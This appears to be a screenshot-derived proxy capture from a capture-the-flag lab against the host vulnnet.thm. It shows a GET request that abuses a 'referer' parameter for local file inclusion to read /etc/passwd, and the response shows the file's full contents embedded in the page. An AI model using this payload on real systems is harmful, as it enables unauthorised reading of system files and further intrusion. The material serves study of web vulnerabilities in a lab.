 Request
Clear − +
1 GET /index.php?referer=/etc/passwd HTTP/1.1
2 Host: vulnnet.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
141 </div>
142 </div>
143
144 </div>
145
146 </div>
147
148 root:x:0:0:root:/root:/bin/bash
149 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
150 bin:x:2:2:bin:/bin:/usr/sbin/nologin
151 sys:x:3:3:sys:/dev:/usr/sbin/nologin
152 sync:x:4:65534:sync:/bin:/bin/sync
153 games:x:5:60:games:/usr/games:/usr/sbin/nologin
154 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
155 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
156 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
157 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
158 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
159 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
160 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
161 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
162 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
163 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
164 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
165 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
166 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
167 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
168 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
169 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
170 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
171 uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
172 lightdm:x:106:113:Light Display Manager:/var/lib/lightdm:/bin/false
173 whoopsie:x:107:117::/nonexistent:/bin/false
174 kernoops:x:108:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
175 pulse:x:109:119:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
176 avahi:x:110:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
177 hplip:x:111:7:HPLIP system user,,,:/var/run/hplip:/bin/false
178 server-management:x:1000:1000:server-management,,,:/home/server-management:/bin/bash
179 mysql:x:112:123:MySQL Server,,,:/nonexistent:/bin/false
180 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
181 <script src="/js/index__7ed54732.js"></script>
182 <script src="/js/index__d8338055.js"></script>
183
184 </body>